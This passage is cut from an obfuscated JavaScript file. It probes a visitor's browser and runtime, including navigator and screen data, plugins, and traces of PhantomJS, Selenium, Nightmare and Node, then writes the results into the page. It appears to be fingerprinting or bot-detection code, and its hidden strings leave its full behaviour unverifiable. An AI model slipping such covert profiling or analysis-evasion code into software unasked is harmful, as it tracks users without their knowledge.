'\x29\x47\x38\x56')](_0x410c12)){_0x5187b0=_0x1691('0xf2', '\x2a\x51\x64\x43');}else{_0x5187b0=_0x1691('0xf3', '\x5d\x67\x47\x6f');}_0x3b9453[_0x3b9453[_0x1691('0x43', '\x31\x58\x36\x64')]]=_0x222fab[_0x1691('0xf4', '\x5e\x5e\x65\x5e')](_0x3d8a0f,_0x222fab[_0x1691('0xf5', '\x55\x29\x23\x37')](_0x222fab[_0x1691('0xf6', '\x35\x25\x76\x4a')](_0x5dbfbc,'\x3d'),_0x5187b0));}catch(_0x45427b){_0x3b9453[_0x3b9453[_0x1691('0xf7', '\x39\x5a\x61\x33')]]=_0x222fab[_0x1691('0xf8', '\x61\x69\x5e\x79')](_0x3d8a0f,_0x222fab[_0x1691('0xf9', '\x6e\x79\x54\x5b')](_0x222fab[_0x1691('0xfa', '\x48\x59\x5e\x67')](_0x5dbfbc,_0x1691('0xfb', '\x4e\x25\x79\x68')),_0x45427b[_0x1691('0xfc', '\x49\x68\x6f\x59')]()));}}break;}_0x222fab[_0x1691('0xfd', '\x33\x48\x67\x75')](_0x511270);}return _0x3b9453[_0x1691('0xfe', '\x49\x68\x6f\x59')]();}var _0xacb107=[[_0x1691('0xff', '\x28\x57\x58\x5b'),_0x1691('0x100', '\x4b\x5a\x56\x6a'),function(){return navigator;}],[_0x1691('0x101', '\x36\x6b\x24\x58'),_0x1691('0x102', '\x33\x38\x29\x63'),function(){return navigator[_0x1691('0x103', '\x50\x72\x77\x58')];}],[_0x1691('0x104', '\x6f\x4d\x28\x56'),_0x1691('0x105', '\x67\x29\x61\x2a'),function(){return navigator[_0x1691('0x106', '\x55\x29\x23\x37')];}],[_0x1691('0x107', '\x6f\x38\x5b\x50'),_0x1691('0x108', '\x24\x56\x68\x5d'),function(){return _0x222fab[_0x1691('0x109', '\x4d\x69\x4e\x56')](navigator[_0x1691('0x10a', '\x33\x48\x67\x75')][_0x1691('0x10b', '\x6b\x25\x25\x38')],0x0);}],[_0x1691('0x10c', '\x75\x2a\x39\x77'),_0x1691('0x10d', '\x52\x41\x70\x4d'),function(){return navigator[_0x1691('0x10e', '\x52\x41\x70\x4d')];}],[_0x1691('0x10f', '\x55\x29\x23\x37'),_0x1691('0x110', '\x75\x2a\x39\x77'),function(){return navigator[_0x1691('0x111', '\x4e\x25\x79\x68')];}],[_0x1691('0x112', '\x43\x39\x23\x64'),_0x1691('0x113', '\x39\x5a\x61\x33'),function(){}],[_0x1691('0x114', '\x33\x48\x67\x75'),_0x1691('0x115', '\x6f\x38\x5b\x50'),function(){var _0x5c0a41=ActiveXObject;return _0x5c0a41;}],[_0x1691('0x116', '\x28\x57\x58\x5b'),_0x1691('0x117', '\x66\x26\x26\x70'),function(){var _0x145c50=webkitURL;return _0x145c50;}],[_0x1691('0x118', '\x29\x47\x38\x56'),_0x1691('0x119', '\x24\x56\x68\x5d'),function(){var _0x22300e=_phantom;return _0x22300e;}],[_0x1691('0x11a', '\x42\x74\x76\x71'),_0x1691('0x11b', '\x35\x25\x76\x4a'),function(){var _0x3afba2=callPhantom;return _0x3afba2;}],[_0x1691('0x11c', '\x39\x5a\x61\x33'),_0x1691('0x11d', '\x48\x59\x5e\x67'),function(){var _0x10945a=chrome;return _0x10945a;}],[_0x1691('0x11e', '\x35\x25\x76\x4a'),_0x1691('0x11d', '\x48\x59\x5e\x67'),function(){var _0x4227b3=yandex;return _0x4227b3;}],[_0x1691('0x11f', '\x5e\x5e\x65\x5e'),_0x1691('0x11b', '\x35\x25\x76\x4a'),function(){var _0x4143ff=opera;return _0x4143ff;}],[_0x1691('0x120', '\x38\x79\x4e\x58'),_0x1691('0x9a', '\x24\x65\x26\x46'),function(){var _0x14607a=opr;return _0x14607a;}],[_0x1691('0x121', '\x4e\x25\x79\x68'),_0x1691('0x122', '\x6f\x4d\x28\x56'),function(){var _0xb24e40=safari;return _0xb24e40;}],[_0x1691('0x123', '\x49\x79\x65\x21'),_0x1691('0x124', '\x75\x2a\x39\x77'),function(){var _0x18c8c2=awesomium;return _0x18c8c2;}],[_0x1691('0x125', '\x6e\x52\x62\x51'),_0x1691('0x126', '\x67\x29\x61\x2a'),function(){var _0x1080b6=puffinDevice;return _0x1080b6;}],[_0x1691('0x127', '\x5d\x67\x47\x6f'),_0x1691('0x124', '\x75\x2a\x39\x77'),function(){var _0x4e598c=__nightmare;return _0x4e598c;}],[_0x1691('0x128', '\x42\x74\x76\x71'),_0x1691('0x100', '\x4b\x5a\x56\x6a'),function(){var _0x503e74=domAutomation;return _0x503e74;}],[_0x1691('0x129', '\x61\x69\x5e\x79'),_0x1691('0x12a', '\x58\x77\x65\x50'),function(){var _0x5c2766=domAutomationController;return _0x5c2766;}],[_0x1691('0x12b', '\x67\x29\x61\x2a'),_0x1691('0x12c', '\x6e\x79\x54\x5b'),function(){var _0x2560bd=_Selenium_IDE_Recorder;return _0x2560bd;}],[_0x1691('0x12d', '\x69\x74\x34\x52'),_0x1691('0x12e', '\x37\x66\x46\x34'),function(){return document[_0x1691('0x12f', '\x61\x69\x5e\x79')];}],[_0x1691('0x130', '\x67\x29\x61\x2a'),_0x1691('0x131', '\x6b\x25\x25\x38'),function(){return document[_0x1691('0x132', '\x49\x79\x65\x21')];}],[_0x1691('0x133', '\x4b\x72\x46\x6c'),_0x1691('0x134', '\x45\x54\x70\x30'),function(){return process[_0x1691('0x135', '\x6f\x38\x5b\x50')];}],[_0x1691('0x136', '\x55\x29\x23\x37'),_0x1691('0x137', '\x52\x41\x70\x4d'),function(){return global[_0x1691('0x138', '\x6b\x25\x25\x38')];}],[_0x1691('0x139', '\x6b\x25\x25\x38'),_0x1691('0x13a', '\x6b\x78\x40\x6d'),function(){return global[_0x1691('0x13b', '\x65\x25\x63\x68')];}],[_0x1691('0x13c', '\x31\x58\x36\x64'),_0x1691('0x117', '\x66\x26\x26\x70'),function(){return WebAssembly;}],[_0x1691('0x13d', '\x5d\x67\x47\x6f'),_0x1691('0x13e', '\x2a\x51\x64\x43'),function(){return _0x222fab[_0x1691('0x13f', '\x43\x39\x23\x64')](require,'\x66\x73');}],[_0x1691('0x140', '\x65\x25\x63\x68'),_0x1691('0x141', '\x29\x67\x47\x69'),function(){return _0x222fab[_0x1691('0x142', '\x46\x5a\x52\x62')](globalThis,global);}],[_0x1691('0x143', '\x6b\x25\x25\x38'),_0x1691('0x144', '\x45\x54\x70\x30'),function(){return window[_0x1691('0x145', '\x24\x65\x26\x46')]();}],[_0x1691('0x146', '\x49\x68\x6f\x59'),_0x1691('0x134', '\x45\x54\x70\x30'),function(){return navigator[_0x1691('0x147', '\x4e\x25\x79\x68')];}],[_0x1691('0x148', '\x66\x26\x26\x70'),_0x1691('0x100', '\x4b\x5a\x56\x6a'),function(){return navigator[_0x1691('0x149', '\x6f\x4d\x28\x56')];}],[_0x1691('0x14a', '\x37\x66\x46\x34'),_0x1691('0x131', '\x6b\x25\x25\x38'),function(){return navigator[_0x1691('0x14b', '\x67\x29\x61\x2a')];}],[_0x1691('0x14c', '\x24\x65\x26\x46'),_0x1691('0x14d', '\x33\x32\x78\x4a'),function(){return _0x222fab[_0x1691('0x14e', '\x5e\x5e\x65\x5e')](navigator[_0x1691('0x14f', '\x4e\x25\x79\x68')],'\x43');}],[_0x1691('0x150', '\x48\x59\x5e\x67'),_0x1691('0x151', '\x28\x57\x58\x5b'),function(){window[_0x1691('0x152', '\x6b\x78\x40\x6d')]=Object[_0x1691('0x153', '\x43\x39\x23\x64')](window);return window[_0x1691('0x154', '\x48\x59\x5e\x67')][_0x1691('0x155', '\x6e\x52\x62\x51')];}],[_0x1691('0x156', '\x58\x77\x65\x50'),_0x1691('0x157', '\x48\x59\x5e\x67'),function(){return _0x222fab[_0x1691('0x158', '\x48\x59\x5e\x67')](window[_0x1691('0x159', '\x50\x72\x77\x58')],0x0);}],[_0x1691('0x15a', '\x69\x74\x34\x52'),_0x1691('0x15b', '\x35\x25\x76\x4a'),function(){return _0x222fab[_0x1691('0x15c', '\x69\x74\x34\x52')](window[_0x1691('0x15d', '\x46\x46\x37\x24')],0x0);}],[_0x1691('0x15e', '\x33\x48\x67\x75'),_0x1691('0x15f', '\x6e\x52\x62\x51'),function(){return window[_0x1691('0x160', '\x6a\x46\x56\x24')];}],[_0x1691('0x161', '\x6b\x25\x25\x38'),_0x1691('0x162', '\x39\x5a\x61\x33'),function(){return window[_0x1691('0x163', '\x6e\x79\x54\x5b')][_0x1691('0x164', '\x6a\x46\x56\x24')]();}],[_0x1691('0x165', '\x46\x5a\x52\x62'),_0x1691('0x166', '\x49\x68\x6f\x59'),function(){return _0x222fab[_0x1691('0x167', '\x37\x66\x46\x34')](Boolean,_0x222fab[_0x1691('0x168', '\x46\x46\x37\x24')](typeof process,_0x1691('0x169', '\x58\x77\x65\x50'))&&process[_0x1691('0x16a', '\x55\x29\x23\x37')]&&process[_0x1691('0x16b', '\x42\x74\x76\x71')][_0x1691('0x16c', '\x4b\x72\x46\x6c')]);}],[_0x1691('0x16d', '\x4d\x69\x4e\x56'),_0x1691('0x16e', '\x33\x48\x67\x75'),function(){return document[_0x1691('0x16f', '\x58\x77\x65\x50')];}],[_0x1691('0x170', '\x4c\x77\x29\x41'),_0x1691('0x166', '\x49\x68\x6f\x59'),function(){return eval[_0x1691('0x171', '\x2a\x51\x64\x43')]()[_0x1691('0xa3', '\x77\x41\x33\x53')];}],[_0x1691('0x172', '\x52\x41\x70\x4d'),_0x1691('0x173', '\x29\x47\x38\x56'),function(){return navigator[_0x1691('0x14b', '\x67\x29\x61\x2a')][_0x1691('0x174', '\x31\x58\x36\x64')];}],[_0x1691('0x175', '\x4e\x25\x79\x68'),_0x1691('0x176', '\x66\x26\x26\x70'),function(){return deviceType;}],[_0x1691('0x177', '\x52\x41\x70\x4d'),_0x1691('0x178', '\x58\x77\x65\x50'),function(){return screen[_0x1691('0x179', '\x46\x5a\x52\x62')];}],[_0x1691('0x17a', '\x6e\x79\x54\x5b'),_0x1691('0x105', '\x67\x29\x61\x2a'),function(){return screen[_0x1691('0x17b', '\x46\x5a\x52\x62')];}],[_0x1691('0x17c', '\x33\x32\x78\x4a'),_0x1691('0x17d', '\x6a\x46\x56\x24'),function(){var _0x1364a5=eoapi;return _0x1364a5;}],[_0x1691('0x17e', '\x55\x29\x23\x37'),_0x1691('0x17f', '\x33\x48\x67\x75'),function(){var _0x543954=eoapi_VerifyThis;return _0x543954;}],[_0x1691('0x180', '\x46\x46\x37\x24'),_0x1691('0x181', '\x4d\x69\x4e\x56'),function(){var _0x4b04ca=eoapi_extInvoke;return _0x4b04ca;}],[_0x1691('0x182', '\x31\x58\x36\x64'),_0x1691('0x183', '\x49\x68\x6f\x59'),function(){var _0x42284f=eoWebBrowserDispatcher;return _0x42284f;}],[_0x1691('0x184', '\x43\x39\x23\x64'),_0x1691('0x185', '\x31\x58\x36\x64'),function(){return window[_0x1691('0x186', '\x6e\x52\x62\x51')];}],[_0x1691('0x187', '\x6b\x25\x25\x38'),_0x1691('0x188', '\x5d\x67\x47\x6f'),function(){return _0x222fab[_0x1691('0x189', '\x66\x26\x26\x70')](navigator[_0x1691('0x18a', '\x28\x57\x58\x5b')][_0x1691('0x18b', '\x65\x25\x63\x68')],0x2);}],[_0x1691('0x18c', '\x6e\x79\x54\x5b'),_0x1691('0x141', '\x29\x67\x47\x69'),function(){return _0x222fab[_0x1691('0x18d', '\x49\x79\x65\x21')](navigator[_0x1691('0x18e', '\x28\x57\x58\x5b')][_0x1691('0xcd', '\x33\x38\x29\x63')],0x2);}],[_0x1691('0x18f', '\x50\x72\x77\x58'),_0x1691('0x126', '\x67\x29\x61\x2a'),function(){return window[_0x1691('0x190', '\x46\x5a\x52\x62')];}],[_0x1691('0x191', '\x24\x65\x26\x46'),_0x1691('0x16e', '\x33\x48\x67\x75'),function(){return navigator[_0x1691('0x192', '\x39\x5a\x61\x33')][_0x1691('0x193', '\x4b\x72\x46\x6c')][0x0][_0x1691('0x194', '\x35\x25\x76\x4a')];}],[_0x1691('0x195', '\x58\x77\x65\x50'),_0x1691('0x166', '\x49\x68\x6f\x59'),function(){return navigator[_0x1691('0x196', '\x46\x5a\x52\x62')][_0x1691('0x197', '\x29\x47\x38\x56')][0x1][_0x1691('0x198', '\x24\x65\x26\x46')];}],[_0x1691('0x199', '\x55\x29\x23\x37'),_0x1691('0x19a', '\x6f\x38\x5b\x50'),function(){return navigator[_0x1691('0x19b', '\x36\x6b\x24\x58')][_0x1691('0x19c', '\x61\x69\x5e\x79')][0x2][_0x1691('0x19d', '\x42\x74\x76\x71')];}],[_0x1691('0x19e', '\x24\x65\x26\x46'),_0x1691('0x12a', '\x58\x77\x65\x50'),function(){return navigator[_0x1691('0x19f', '\x4e\x25\x79\x68')][_0x1691('0x1a0', '\x36\x6b\x24\x58')];}],[_0x1691('0x1a1', '\x49\x68\x6f\x59'),_0x1691('0x137', '\x52\x41\x70\x4d'),function(){return navigator[_0x1691('0x1a2', '\x6b\x25\x25\x38')];}],[_0x1691('0x1a3', '\x35\x25\x76\x4a'),_0x1691('0x1a4', '\x46\x46\x37\x24'),function(){return navigator[_0x1691('0x1a5', '\x77\x41\x33\x53')][_0x1691('0x1a6', '\x77\x41\x33\x53')];}],[_0x1691('0x1a7', '\x65\x25\x63\x68'),_0x1691('0x1a8', '\x37\x66\x46\x34'),function(){return navigator[_0x1691('0x1a9', '\x6a\x46\x56\x24')][_0x1691('0x1aa', '\x6e\x79\x54\x5b')];}]];try{var _0x577daa=_0x1691('0x1ab', '\x6a\x46\x56\x24')[_0x1691('0x1ac', '\x77\x41\x33\x53')]('\x7c'),_0x5305e9=0x0;while(!![]){switch(_0x577daa[_0x5305e9++]){case'\x30':var _0x3322e4=_0x222fab[_0x1691('0x1ad', '\x35\x25\x76\x4a')](_0x57c5b4[_0x1691('0x1ae', '\x2a\x75\x4e\x4f')],0x2);continue;case'\x31':var _0x38a173=_0x57c5b4;continue;case'\x32':_0x222fab[_0x1691('0x1af', '\x6a\x46\x56\x24')](_0x511270);continue;case'\x33':var _0x57c5b4=_0x1691('0x1b0', '\x2a\x75\x4e\x4f');continue;case'\x34':_0x222fab[_0x1691('0x1b1', '\x49\x68\x6f\x59')](_0x1c76bf,_0x222fab[_0x1691('0x1b2', '\x46\x46\x37\x24')](_0x484fa7,_0xacb107));continue;case'\x35':var _0x333ac4=0x4;continue;case'\x36':while(--_0x333ac4){_0x57c5b4=_0x222fab[_0x1691('0x1b3', '\x36\x6b\x24\x58')](_0x57c5b4[_0x1691('0x3c', '\x31\x58\x36\x64')](0x1),_0x57c5b4[0x0]);}continue;case'\x37':_0xb48881[_0x1691('0x1b4', '\x36\x6b\x24\x58')](_0x1691('0x1b5', '\x2a\x51\x64\x43'))[_0x1691('0x1b6', '\x58\x77\x65\x50')]=_0x222fab[_0x1691('0x1b7', '\x28\x57\x58\x5b')](_0x1691('0x1b8', '\x50\x72\x77\x58'),_0x3ca6de[_0x1691('0x1b9', '\x33\x48\x67\x75')][_0x1691('0x1ba', '\x6b\x25\x25\x38')]());continue;case'\x38':_0xacb107[_0x1691('0x1bb', '\x4e\x25\x79\x68')]([_0x222fab[_0x1691('0x1bc', '\x48\x59\x5e\x67')](_0x222fab[_0x1691('0x1bd', '\x66\x26\x26\x70')](_0x222fab[_0x1691('0x1be', '\x43\x39\x23\x64')]('\x27',_0x58b383),'\x27'),_0x1691('0x1bf', '\x52\x41\x70\x4d')),_0x1691('0x110', '\x75\x2a\x39\x77'),function(){return _0x58b383[_0x1691('0x1c0', '\x46\x46\x37\x24')]();}]);continue;case'\x39':if(!_0x3ca6de[_0x1691('0x1c1', '\x38\x79\x4e\x58')])_0x3ca6de[_0x1691('0x1c2', '\x55\x29\x23\x37')]=_0x2710bf;continue;case'\x31\x30':var _0x58b383=_0x1691('0x1c3', '\x4f\x6c\x6d\x67');continue;case'\x31\x31':if(_0x5528e2){try{_0x2f0998[_0x1691('0x1c4', '\x6e\x52\x62\x51')]=_0x222fab[_0x1691('0x1c5', '\x4c\x77\x29\x41')](_0x91fb47,_0x5528e2);}catch(_0x190fea){}}continue;case'\x31\x32':if(_0x5006b2){_0xacb107[_0x1691('0x1c6', '\x6e\x52\x62\x51')]([_0x5006b2,_0x1691('0x15b', '\x35\x25\x76\x4a')]);_0x222fab[_0x1691('0x1c7', '\x6f\x4d\x28\x56')](_0x1c76bf,_0x222fab[_0x1691('0x1c8', '\x66\x26\x26\x70')](_0x484fa7,_0xacb107));}continue;case'\x31\x33':while(--_0x3322e4){_0x38a173=_0x222fab[_0x1691('0x1c9', '\x61\x69\x5e\x79')](_0x38a173[_0x1691('0x1ca', '\x58\x77\x65\x50')](0x1),_0x38a173[0x0]);}continue;}break;}}catch(_0x4e8f44){_0xb48881[_0x1691('0x1cb', '\x55\x29\x23\x37')](_0x1691('0x1cc', '\x55\x29\x23\x37'))[_0x1691('0x1cd', '\x33\x32\x78\x4a')]=_0x222fab[_0x1691('0x1ce', '\x50\x72\x77\x58')](_0x1691('0x1cf', '\x33\x32\x78\x4a'),_0x3ca6de[_0x1691('0x1d0', '\x65\x25\x63\x68')](_0x4e8f44[_0x1691('0x1d1', '\x77\x41\x33\x53')]));}finally{if(_0x5528e2)_0x2f0998[_0x1691('0x1d2', '\x2a\x51\x64\x43')]=_0x5528e2;}}());